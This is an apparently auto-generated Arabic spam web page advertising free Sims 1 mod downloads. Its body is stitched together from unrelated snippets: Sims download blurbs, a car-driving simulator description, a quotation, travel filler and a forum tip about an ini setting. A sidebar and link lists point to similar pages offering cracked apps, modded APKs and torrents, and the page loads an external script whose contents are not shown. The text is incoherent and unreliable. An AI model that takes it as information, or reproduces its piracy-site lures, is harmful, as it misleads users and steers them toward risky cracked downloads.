

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/48716.html
body_size: 4695
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة sims 1 mods مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة sims 1 mods مجانًا</h1>
<p>8 تموز (يوليو) 2020  تحميل أحدث التطبيقات APK و الألعاب المهكرة APK مجانا وبرابط مباشرة،  ستساعدك  لعبة Sims Mobile (MOD ، Unlimited Money) من ناشر الفنون  This is the safest option regardless of where you download your custom content  from. Related Links: Adding Downloads To Your Game · Woobsha Workshop  24 May 2019  It has been described as more like a toy than a game.Sims 1 are influenced by  the player to interact with objects or other Sims 1. Sims 1 may  5 تشرين الثاني (نوفمبر) 2020  The Sims FreePlay مهكرة لعبة مجانية للاندرويد وتعد واحدة من أشهر العاب محاكاة  خلال  لعبة The Sims FreePlay Mod يستطيع اللاعب أيضا التحكم فى  The Sims 2, free and safe download. The Sims 2 latest version: Second  instalment of one of the most popular simulation games. The Sims 2 is the  second  SimSync allows you to play The Sims 4 online with your friends. Packaged with a  beautiful launcher, we'll get you online in just a few clicks. Download. Available  29 May 2020  All the best free custom content downloads to add new furniture,  Listen, we're  not having a pop at the base game version of The Sims 4,  First of all, though, if  you don't know how to download cc and slap it</p>
<h2>Download the "City Car Driving" simulator. Game full name: City Car Driving. Home Edition Game version: 1.5 Status: Released The car driving game named "City Car Driving" is a new car simulator, designed to help users feel the car driving in а big city or in a country in different conditions or just go for a joy ride. Special stress in the "City Car Driving" simulator has been laid on a</h2>
<p>The Sims 1 free download - The Sims 3 Super Patcher, The Sims 2 Update, The Sims 2 University Update, and many more programs  ‫قم بنتزيل The Sims Mobile26.0.0.112050 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من The Sims Mobile2021 لـ Android  تحميل لعبة The sims 2. Jul 16th. تحميل لعبة The sims 1. Jul 13th. تحميل لعبة Counter strike 1.6. May 23rd. تحميل برنامج teamviewer. </p>
<h3>هل تريد ترجمة الوصف إلى اللغة العربية باستخدام ترجمة Google؟ Express your creativity as you customize your Sims’ distinct appearances and unique personalities, giving them traits and having fun </h3>
<p>تحميل لعبة The sims 2. Jul 16th. تحميل لعبة The sims 1. Jul 13th. تحميل لعبة Counter strike 1.6. May 23rd. تحميل برنامج teamviewer.  حيث تمنحك هذه النسخة الجدية من لعبة The Sims تجربة لعب تشبه كثيرا تلك الخاصة بألعاب الحواسيب المكتبية وأجهزة الألعاب، إلا أنها مصممة خصيصا لتتناسب مع خصائص الهواتف الذكية.  Aug 06, 2015 ·  تحميل لعبة the sims 4 برابط واحد مباشر وبحجم خفيف جدا لعبة من افضل العاب ومن العاب المشهورة والمحبوبة لدى العديد من المدمنين على لعبة the sims 4 الدي يتمتعون وهم يلعبونها وهي شبيه بعض اشيء بلعبة clash of   See full list on gamefabrique.com  تحميل لعبة Sims 4 سيمز 4 للكمبيوتر ، لعبة سيمز 4 لعبة إجتماعية شهيرة على مستوى دول العالم ، تعتبر اللعبة من الألعاب الرائعة بل هى من افضل الالعاب التي تم تطويرها ، فعلى عكس جميع الالعاب ، صعنت لعبة سيمز لنفسها مكانا منفردا   تحميل لعبة sims 4 مهكره للكمبيوتر تحميل لعبة the sims 4 للكمبيوتر برابط واحد و مباشر من ميديا فاير 25-03-2018 تحميل the sims 4 تحميل الان على الكمبيوتر pc مجانا , بعد ما حققته من نجاحات كبيره على playstation و Xbox  </p>
<h3>Aug 06, 2015 ·  تحميل لعبة the sims 4 برابط واحد مباشر وبحجم خفيف جدا لعبة من افضل العاب ومن العاب المشهورة والمحبوبة لدى العديد من المدمنين على لعبة the sims 4 الدي يتمتعون وهم يلعبونها وهي شبيه بعض اشيء بلعبة clash of  </h3>
<p>Download the "City Car Driving" simulator. Game full name: City Car Driving. Home Edition Game version: 1.5 Status: Released The car driving game named "City Car Driving" is a new car simulator, designed to help users feel the car driving in а big city or in a country in different conditions or just go for a joy ride. Special stress in the "City Car Driving" simulator has been laid on a Download location #1 - All countries Download location #2 - Germany Download location #3 - Brazil OS requirements LFS works on both 32 and 64 bit Windows (XP, Vista, 7, 8 and 10). Minimum computer requirements 2 GHz CPU, 256 MB memory, DirectX 9 capable 3D graphics City Car Driving - is a car driving simulator game. Raise your driving skills! Driving test and road rules training, driving education and virtal car driving, simple car riding or reckless car driving - … تحميل لعبة the sims 1 للكمبيوتر من ميديا فاير: تتأثر سيمز من قبل اللاعب للتفاعل مع الأشياء أو سيمز الأخرى. قد يستقبل Sims الضيوف ، المدعوين أم لا ، من الكثير من الأشياء القابلة للعب أو من الشخصيات غير المشغولة NPC (شخصية غير لاعب).  هل تريد ترجمة الوصف إلى اللغة العربية باستخدام ترجمة Google؟ From the creators of The Sims™ comes a complete Sims experience on mobile! Grow SimTown to expand your Sim community and create an  تحميل لعبة The sims 1. Jul 13th. تحميل لعبة Counter strike 1.6. May 23rd. تحميل برنامج teamviewer. May 23rd. تحميل برنامج   لعبة سيمز فري بلاي للايفون. يعود سبب شهرة لعبة The Sims FreePlay للايفون كونها محاكية للواقع، يمكنك من خلال سميز فري ان تكون بيئة الأحلام وتكوين سيمز فريد من نوعه، سوف تحتاج في بداية اللعبة لتكوين وتطوير الشخصية التي تلعب بها  </p>
<h3>12 آب (أغسطس) 2019  تنزيل لعبة The Sims 1 برابط واحد مباشر. ذا سيمز 1 (The Sims) هي سلسلة ألعاب  فيديو طورتها ماكسيس ونشرتها إلكترونيك آرتس. تعتبر واحدة من أكثر </h3>
<p>Trailmakers is part creative vehicle-building sandbox, and part exploration racing game. Build a car, a plane, a boat or maybe a… carplaneboat? “Success is never found. Failure is never fatal. Courage is the only thing.” – Winston Churchill An even better idea is actually to rent a vehicle for 1 day as well as happen an individual vacation (the program and also attributes of the organized scenic tours do not essentially suit everybody). Such a self-guided trip is going to perhaps take us a minimum of 10 hrs. APenguin 2020-08-26 1 point So I worked out why KC's fix works, and can recommend a shorter route for anyone. In the ini file, just change fullscreen = 1 to fullscreen = 0 and it should boot fine. Seems to be an issue where a lot of older games crash on startup on windows 10 if they are fullscreen. ↑ ↓</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutaplxr.web.app/10595/77740.html">sy</a></li><li><a href="https://hurmanblirrikcevo.web.app/25227/87219.html">sy</a></li><li><a href="https://affarerfbmq.web.app/55904/26246.html">sy</a></li><li><a href="https://hurmanblirrikguxh.web.app/82931/28325.html">sy</a></li><li><a href="https://hurmanblirrikiajw.web.app/91707/87250.html">sy</a></li><li><a href="https://valutabnse.web.app/40549/29574.html">sy</a></li><li><a href="https://investerarpengarlkdj.web.app/82782/1699.html">sy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/768252.html">كيفية تنزيل ملف باستخدام href</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/450511.html">تحميل موسيقى الراب الحزينة mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/563011.html">أفضل نظام nrton العامل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/557408.html">Ì œë ‹ˆ، ì £ ¼ë… ¸ .mkv تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/103036.html">Kinghfall s01 torrent تنزيل eztv torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/753596.html">تنزيل تطبيق كروم المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/447175.html">هالوين تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/234245.html">Droid turbo 2 تنزيل pdf إلى سطح المكتب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/263091.html">Labrinth يأخذني إلى تحميل zip ألبوم الحقيقة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/869164.html">سبوتيفي الكراك وزارة الدفاع تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/459877.html">اغاني حزينة جديدة هندية mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/734347.html">تحميل اغاني فرانك سيناترا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/517569.html">، تحميل فيلم cold showers 2005 مترجم كامل hd اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/675254.html">كيفية تنزيل الملفات من openstreetmap</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/386537.html">مكان تحميل تنزيل mp4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>